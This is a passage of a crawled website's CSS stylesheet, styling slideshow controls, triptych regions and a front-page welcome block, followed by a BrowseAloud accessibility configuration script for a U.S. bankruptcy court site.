    padding: 0 0 0 1em;
    width: 40%;
  }
}

/*** FLEXSLIDER CONTROLLER ***/
.flexslider {
  /* Play and pause*/
  /* Page Navigation*/
}
.flexslider .field--name-field-fc-gallery-item {
  position: absolute;
}
.flexslider .flex-pauseplay {
  bottom: -34px;
  height: 29px;
  left: 10px;
  padding: 0px;
  overflow: hidden;
  width: 43px;
  z-index: 2;
}
.flexslider .flex-pauseplay a {
  display: block;
  color: #333333;
  background-color: #e4e4e4;
  height: 100%;
  left: 14px;
  opacity: 1;
  position: absolute;
  width: 100%;
  padding: 4px 5px 5px 8px;
}
.flexslider .flex-pauseplay a:hover {
  text-decoration: none;
}
.flexslider .flex-pauseplay a:before {
  font-size: 12.95px;
  font-size: 0.875rem;
}
.flexslider .flex-control-nav {
  bottom: -30px;
  left: 20px;
  padding-left: 36px;
  position: absolute;
  overflow: hidden;
  text-align: left;
  width: auto;
  z-index: 2;
}
.flexslider .flex-control-nav li {
  margin: 0 3px;
}
.flexslider .flex-control-paging li a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border: none;
  background-color: #fff;
  color: #333333;
  height: 25px;
  opacity: 1;
  padding-top: 0px;
  text-align: center;
  text-indent: 0px;
  width: 25px;
}
.flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
  background-color: #e4e4e4;
  border: 1px solid #d6d7d9;
  font-weight: bold;
  text-decoration: none;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #f1f5f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

/*========== FRONT PAGE -- WELCOME BOX ==========*/
.block--bean-front-page-welcome-block .field--name-field-body-text h2 {
  font-style: italic;
  margin: 0;
  font-size: 18.5px;
  font-size: 1.25rem;
}
.block--bean-front-page-welcome-block .field--name-field-body-text p {
  color: #3a2302;
  font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
  font-size: 12.95px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .block--bean-front-page-welcome-block {
    margin-bottom: 20px;
  }
  .block--bean-front-page-welcome-block .field--name-field-body-text {
    float: left;
    width: 60%;
  }
  .block--bean-front-page-welcome-block .field--name-field-block-image img {
    border: 4px solid #f1f5f8;
    float: right;
    padding: 0;
    width: 35%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.arb.uscourts.gov.js
body_size: 450
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":false,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":2,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"Listen to this page","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":"latest"};